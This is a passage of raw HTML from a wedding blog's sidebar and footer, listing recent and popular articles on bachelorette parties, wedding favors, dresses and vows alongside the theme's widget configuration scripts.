            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/gorgeous-mermaid-wedding-dresses-with-white-color-showing-a-glamorous-and-elegance-to-you/" rel="bookmark" title="Gorgeous Mermaid Wedding Dresses With White Color Showing a Glamorous and Elegance To You" data-wpel-link="internal">Gorgeous Mermaid Wedding Dresses With White Color Showing a Glamorous and...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-06T11:15:34+07:00" >June 6, 2017</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/gorgeous-mermaid-wedding-dresses-with-white-color-showing-a-glamorous-and-elegance-to-you/#respond" data-wpel-link="internal">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_6 td_block_widget tdi_22 td-pb-border-top td_block_template_1 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Newest","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m5_tl":"","m5_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_6","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m5f_title_font_header":"","m5f_title_font_title":"Article title","m5f_title_font_settings":"","m5f_title_font_family":"","m5f_title_font_size":"","m5f_title_font_line_height":"","m5f_title_font_style":"","m5f_title_font_weight":"","m5f_title_font_transform":"","m5f_title_font_spacing":"","m5f_title_":"","m5f_cat_font_title":"Article category tag","m5f_cat_font_settings":"","m5f_cat_font_family":"","m5f_cat_font_size":"","m5f_cat_font_line_height":"","m5f_cat_font_style":"","m5f_cat_font_weight":"","m5f_cat_font_transform":"","m5f_cat_font_spacing":"","m5f_cat_":"","m5f_meta_font_title":"Article meta info","m5f_meta_font_settings":"","m5f_meta_font_family":"","m5f_meta_font_size":"","m5f_meta_font_line_height":"","m5f_meta_font_style":"","m5f_meta_font_weight":"","m5f_meta_font_transform":"","m5f_meta_font_spacing":"","m5f_meta_":"","m5f_ex_font_title":"Article excerpt","m5f_ex_font_settings":"","m5f_ex_font_family":"","m5f_ex_font_size":"","m5f_ex_font_line_height":"","m5f_ex_font_style":"","m5f_ex_font_weight":"","m5f_ex_font_transform":"","m5f_ex_font_spacing":"","m5f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_6";
block_tdi_22.post_count = "5";
block_tdi_22.found_posts = "343";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "69";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Newest</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T12:53:33+07:00" >July 20, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-324x235.jpeg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-324x235.jpeg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Planning a bachelorette party is all about celebrating the bride-to-be and creating a cherished memory for her and her closest friends. While some bachelorette...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T09:22:47+07:00" >June 22, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-324x235.jpg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-324x235.jpg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                ech has evolved since the 90s, and one of the coolest inventions has to be the QR code, also known as the quick response...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/" rel="bookmark" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-wpel-link="internal">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T11:15:41+07:00" >March 6, 2024</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/"  rel="bookmark" class="td-image-wrap " title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-324x235.jpeg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-324x235.jpeg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                Wedding season is just around the corner, and you are excited for your wedding. You want your guests to have a great time. If...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/" rel="bookmark" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-wpel-link="internal">Dapper or Disaster? 8 Signs You Need a New Suit</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-25T11:35:13+07:00" >October 25, 2023</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/dapper-or-disaster-8-signs-you-need-a-new-suit/"  rel="bookmark" class="td-image-wrap " title="Dapper or Disaster? 8 Signs You Need a New Suit" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-324x235.jpg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Dapper or Disaster? 8 Signs You Need a New Suit" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/10/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-324x235.jpg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                
When you buy a new suit, it’s an investment that you hope to last as long as it can. Yet, the day comes when...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/11-tips-for-writing-your-wedding-vows/" rel="bookmark" title="11 Tips for Writing Your Wedding Vows" data-wpel-link="internal">11 Tips for Writing Your Wedding Vows</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-26T09:44:09+07:00" >July 26, 2023</time></span>                <span class="td-module-comments"><a href="https://roowedding.com/11-tips-for-writing-your-wedding-vows/#respond" data-wpel-link="internal">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://roowedding.com/11-tips-for-writing-your-wedding-vows/"  rel="bookmark" class="td-image-wrap " title="11 Tips for Writing Your Wedding Vows" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20235'%3E%3C/svg%3E" alt="" title="11 Tips for Writing Your Wedding Vows" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/07/11-Tips-for-Writing-Your-Wedding-Vows-324x235.jpeg"  width="324" height="235" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="11 Tips for Writing Your Wedding Vows" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2023/07/11-Tips-for-Writing-Your-Wedding-Vows-324x235.jpeg"  width="324" height="235" /></noscript></a></div>                            </div>

            <div class="td-excerpt">
                
Whether you’re a professional writer or just another dude trying to put some words down on a MacBook screen, you want your vows to...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_11 td_block_widget tdi_23 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"custom_title":"Popular","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m10_tl":"","m10_el":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_23","block_type":"td_block_11","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_11";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "343";
block_tdi_23.header_color = "#";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "69";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popular</span></h4></div><div id=tdi_23 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/"  rel="bookmark" class="td-image-wrap " title="Most Popular Wedding Dress Trends 2019" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/" rel="bookmark" title="Most Popular Wedding Dress Trends 2019" data-wpel-link="internal">Most Popular Wedding Dress Trends 2019</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/stidac/" data-wpel-link="internal">stidac</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T21:58:45+07:00" >August 9, 2019</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Every lady is dreaming of her wedding and, of course, in her dreams besides a prince she sees a sumptuous wedding dress. Tastes differ,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/" rel="bookmark" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-wpel-link="internal">15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/dewi/" data-wpel-link="internal">Dewi</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T16:53:02+07:00" >July 26, 2022</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    
Roowedding.com - Spring and summer is the best time to hold weddings. There are many benefits to having a wedding during this season, especially...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T16:46:14+07:00" >July 4, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    Roowedding.com - Every bride wants their appearance in wedding looks extravagant. So, what kind of model design you like? Here I will give you...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/"  rel="bookmark" class="td-image-wrap " title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20122'%3E%3C/svg%3E" alt="Outdoor Wedding Decoration" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/09/Wedding-Decoration-Outdoor.jpg"  width="218" height="122" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Outdoor Wedding Decoration" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/09/Wedding-Decoration-Outdoor.jpg"  width="218" height="122" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/" rel="bookmark" title="Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments" data-wpel-link="internal">Natural Outdoor Wedding Decoration Ideas For Your Memorable Moments</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/roowriter/" data-wpel-link="internal">Carla Stuart</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-08T20:04:03+07:00" >September 8, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/natural-outdoor-wedding-decoration-ideas-for-your-memorable-moments/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    A wedding is an event of a lifetime. It&#039;s the moment where you start your life with a new family of your own. But,...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/"  rel="bookmark" class="td-image-wrap " title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="halloween wedding ideas" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/08/halloween-wedding-ideas-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="halloween wedding ideas" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/08/halloween-wedding-ideas-218x150.jpg"  width="218" height="150" /></noscript></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/" rel="bookmark" title="Halloween Wedding Ideas | A Unique and Creepy Wedding Concept" data-wpel-link="internal">Halloween Wedding Ideas | A Unique and Creepy Wedding Concept</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://roowedding.com/author/katharina/" data-wpel-link="internal">Katharina Kurniasih</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-29T20:05:04+07:00" >August 29, 2017</time></span>                        <span class="td-module-comments"><a href="https://roowedding.com/halloween-wedding-ideas-a-unique-and-creepy-wedding-concept/#respond" data-wpel-link="internal">0</a></span>                </div>

                <div class="td-excerpt">
                    A wedding is the happiest moment for lovers. It is the moment that someone will be waiting for. But, most people just apply the...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 